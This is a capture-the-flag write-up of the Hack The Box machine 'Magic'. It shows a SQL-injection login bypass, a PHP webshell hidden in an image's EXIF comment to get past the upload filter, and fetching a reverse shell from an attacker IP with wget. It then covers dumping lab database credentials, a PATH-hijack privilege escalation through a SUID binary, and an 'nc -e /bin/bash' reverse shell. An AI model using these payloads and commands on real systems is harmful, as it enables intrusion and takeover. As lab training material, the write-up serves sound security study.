
Introduction
It is a medium machine from the hack the box platform.Which has simple authentication bypass to upload a malicious file and then jumping a user followed by privilege escalation using SUID
Steps involved
1-Port Scan
2-Visiting website
3-Authentication bypass
4-Encoding php inside image
5-Uploading malicious file and bypassing security check
6-Uploading php reverse shell
7-Getting full shell
8-Getting db user creds
9-Jumping User(user flag)
10-Analysing SUID
11-Exploiting SUID (sysinfo) via path variable
12-Getting root flag
Commands involved
1-nmap -sC -sV -v -oV 10.10.10.185
2-exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' rana.jpg
3-mv rana.jpg rana.php,jpg
4-python -m SimpleHTTPServer
5-python3 -c 'import pty; pty.spawn("/bin/sh")'
6-bash -i
7-cat db.php5
8-mysqldump -utheseus -piamkingtheseus Magic
9-su theseus
10-find / -perm -u=s -type f 2>/dev/null
11-wget http://10.10.14.20:8000/pspy64
12-echo "/bin/bash" > lshw
13-chmod 777 lshw
14-export PATH=/tmp:$PATH
15-/bin/sysinfo
16-/tmp/nc -e /bin/bash 10.10.14.20 2345
Port scan
Nmap 7.70 scan initiated Tue Apr 21 13:31:27 2020 as: nmap -sC -sV -v -oV 10.10.10.185
 Increasing send delay for 10.10.10.185 from 0 to 5 due to 61 out of 203 dropped probes since last increase.
 Increasing send delay for 10.10.10.185 from 5 to 10 due to 217 out of 723 dropped probes since last increase.
 Nmap scan report for 10.10.10.185
 Host is up (0.52s latency).
 Not shown: 998 closed ports
 PORT   STATE SERVICE VERSION
 22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
 | ssh-hostkey:
 |   2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
 |   256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
 |_  256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
 80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
 | http-methods:
 |_  Supported Methods: GET HEAD POST OPTIONS
 |_http-server-header: Apache/2.4.29 (Ubuntu)
 |_http-title: Magic Portfolio
 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
 Read data files from: /usr/bin/../share/nmap
 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
 Nmap done at Tue Apr 21 13:32:33 2020 -- 1 IP address (1 host up) scanned in 66.55 seconds
Visiting website
The first thing I do is check the website.
So let’s visit it.

It says Login to upload images.
That looks great that we can upload something so let’s try to login.
Authentication bypass

I used simple sqli to bypass the authentication check.
Username='-'
password='-'
And this allowed me to bypass the authentication check.


I tried to upload a .php file but it didn’t allowed.
Encoding php inside image
So now let’s encode the .php file inside the image file.I used exiftool for this purpose.
exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' rana.jpg And then just renamed it to rana.php.jpg .So that it can be executed as a php file.
mv rana.jpg rana.php,jpg
So let’s try to upload it.

And it was successfully uploaded.
Uploading malicious file and bypassing security check
But in order to access it we need to know the path of it first.
So for this I uploaded simple image.
And it came on the home page of the website.

So when i viewed it it gave me the path where it was uploaded.
http://10.10.10.185/images/uploads/pic.jpg


So let’s see weather the file is working or not.
Uploading php reverse shell
So it was working fine so i uploaded a full php reverse shell through this.
The php shell i used was.
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
First let’s set up python server.
python -m SimpleHTTPServer


So let’s upload it using our malicious image file.You should do it fast as the image get’s automatically deleted after some time.
http://10.10.10.185/images/uploads/rana.php.jpg?cmd=wget http://10.10.14.20:8000/rev.php
Getting full shell
For accessing it i simply visited that.
But don’t forget to start up the nc listener for getting the shell back .
And here i also got a shell back as www-data.

I used spawwing pty python shell to get the full control on the shell.
python3 -c 'import pty; pty.spawn("/bin/sh")'
bash -i
Getting db user creds
After some enumeration i got a db.php5 file.

<?php
 class Database
 {
     private static $dbName = 'Magic' ;
     private static $dbHost = 'localhost' ;
     private static $dbUsername = 'theseus';
     private static $dbUserPassword = 'iamkingtheseus';
 private static $cont  = null; public function __construct() {     die('Init function is not allowed'); } public static function connect() {     // One connection through whole application     if ( null == self::$cont )     {         try         {             self::$cont =  new PDO( "mysql:host=".self::$dbHost.";"."dbname=".self::$dbName, self::$dbUsername, self::$dbUserPassword);         }         catch(PDOException $e)         {             die($e->getMessage());         }     }     return self::$cont; } public static function disconnect() {     self::$cont = null; }
 }
Jumping User
It contains db user creds so let’s use these to get the creds of the user .
I used sqldump for this purpose.
mysqldump -utheseus -piamkingtheseus Magic

And got another creds.
admin:Th3s3usW4sK1ng
We had db password for user theseus and the user was on the machine also .So I tried to used these creds for jumping to theseus user.And got the user flag.
www-data@ubuntu:/var/www/Magic$ su theseus
 su theseus
 Password: Th3s3usW4sK1ng
 theseus@ubuntu:/var/www/Magic$ whoami
 whoami
 theseus
 theseus@ubuntu:/var/www/Magic$ cd /home/theseus
 cd /home/theseus
 theseus@ubuntu:~$ ls
 ls
 Desktop    Downloads  Pictures  Templates  Videos
 Documents  Music      Public    user.txt
 theseus@ubuntu:~$ cat user.txt
 cat user.txt
 c3*****************************21b
 theseus@ubuntu:~$
Analysing SUID
So now it’s time for privilege escalation .
Let’s see the SUID first.
theseus@ubuntu:~$ find / -perm -u=s -type f 2>/dev/null
 find / -perm -u=s -type f 2>/dev/null
 /usr/sbin/pppd
 /usr/bin/newgrp
 /usr/bin/passwd
 /usr/bin/chfn
 /usr/bin/gpasswd
 /usr/bin/sudo
 /usr/bin/pkexec
 /usr/bin/chsh
 /usr/bin/traceroute6.iputils
 /usr/bin/arping
 /usr/bin/vmware-user-suid-wrapper
 /usr/lib/openssh/ssh-keysign
 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
 /usr/lib/policykit-1/polkit-agent-helper-1
 /usr/lib/eject/dmcrypt-get-device
 /usr/lib/xorg/Xorg.wrap
 /usr/lib/snapd/snap-confine
 /snap/core18/1223/bin/mount
 /snap/core18/1223/bin/ping
 /snap/core18/1223/bin/su
 /snap/core18/1223/bin/umount
 /snap/core18/1223/usr/bin/chfn
 /snap/core18/1223/usr/bin/chsh
 /snap/core18/1223/usr/bin/gpasswd
 /snap/core18/1223/usr/bin/newgrp
 /snap/core18/1223/usr/bin/passwd
 /snap/core18/1223/usr/bin/sudo
 /snap/core18/1223/usr/lib/dbus-1.0/dbus-daemon-launch-helper
 /snap/core18/1223/usr/lib/openssh/ssh-keysign
 /snap/core18/1668/bin/mount
 /snap/core18/1668/bin/ping
 /snap/core18/1668/bin/su
 /snap/core18/1668/bin/umount
 /snap/core18/1668/usr/bin/chfn
 /snap/core18/1668/usr/bin/chsh
 /snap/core18/1668/usr/bin/gpasswd
 /snap/core18/1668/usr/bin/newgrp
 /snap/core18/1668/usr/bin/passwd
 /snap/core18/1668/usr/bin/sudo
 /snap/core18/1668/usr/lib/dbus-1.0/dbus-daemon-launch-helper
 /snap/core18/1668/usr/lib/openssh/ssh-keysign
 /snap/core/8689/bin/mount
 /snap/core/8689/bin/ping
 /snap/core/8689/bin/ping6
 /snap/core/8689/bin/su
 /snap/core/8689/bin/umount
 /snap/core/8689/usr/bin/chfn
 /snap/core/8689/usr/bin/chsh
 /snap/core/8689/usr/bin/gpasswd
 /snap/core/8689/usr/bin/newgrp
 /snap/core/8689/usr/bin/passwd
 /snap/core/8689/usr/bin/sudo
 /snap/core/8689/usr/lib/dbus-1.0/dbus-daemon-launch-helper
 /snap/core/8689/usr/lib/openssh/ssh-keysign
 /snap/core/8689/usr/lib/snapd/snap-confine
 /snap/core/8689/usr/sbin/pppd
 /snap/core/7917/bin/mount
 /snap/core/7917/bin/ping
 /snap/core/7917/bin/ping6
 /snap/core/7917/bin/su
 /snap/core/7917/bin/umount
 /snap/core/7917/usr/bin/chfn
 /snap/core/7917/usr/bin/chsh
 /snap/core/7917/usr/bin/gpasswd
 /snap/core/7917/usr/bin/newgrp
 /snap/core/7917/usr/bin/passwd
 /snap/core/7917/usr/bin/sudo
 /snap/core/7917/usr/lib/dbus-1.0/dbus-daemon-launch-helper
 /snap/core/7917/usr/lib/openssh/ssh-keysign
 /snap/core/7917/usr/lib/snapd/snap-confine
 /snap/core/7917/usr/sbin/pppd
 /bin/umount
 /bin/fusermount
 /bin/sysinfo
 /bin/mount
 /bin/su
 /bin/ping
The which looks odd is /bin/sysinfo.
Exploiting SUID (sysinfo) via path variable
Let’s see what happens when we run it .
So i decided to have two shell and run pspy in one and in another i will run the /bin/sysinfo suid.
wget http://10.10.14.20:8000/pspy64
When i ran sysinfo and saw it on pspy on another shell i found something special.

This shows that these cmds are running as root when we run sysinfo SUID.
So let’s exploit it.
First let’s upload nc in the /tmp .
wget http://10.10.14.20:8000/nc
I used lshw for the exploitaion.
theseus@ubuntu:/tmp$ echo "/bin/bash" > lshw
theseus@ubuntu:/tmp$ chmod 777 lshw
And now let’s edit the path variable.
export PATH=/tmp:$PATH
And now simply running sysinfo can give us root.

Getting root flag
This shell was not full and i was not able to get the root flag so i started a reverse shell through nc
root@ubuntu:/tmp# /tmp/nc -e /bin/bash 10.10.14.20 2345

And now we have full shell so we can read the root flag.
ls
 lshw
 nc
 ps
 pspy64
 cd /root
 cat root.txt
 7b##################################f
Thanks for reading the writeup .If you liked it then please support me .


